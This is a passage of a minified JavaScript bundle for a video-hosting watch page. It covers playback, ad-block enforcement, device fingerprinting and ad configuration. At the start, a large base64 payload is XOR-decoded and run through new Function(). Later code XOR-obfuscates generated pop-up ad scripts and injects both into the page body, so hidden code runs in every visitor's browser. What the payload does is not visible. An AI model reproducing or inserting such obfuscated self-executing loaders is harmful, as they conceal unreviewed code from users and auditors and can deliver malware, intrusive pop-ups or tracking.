wcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new 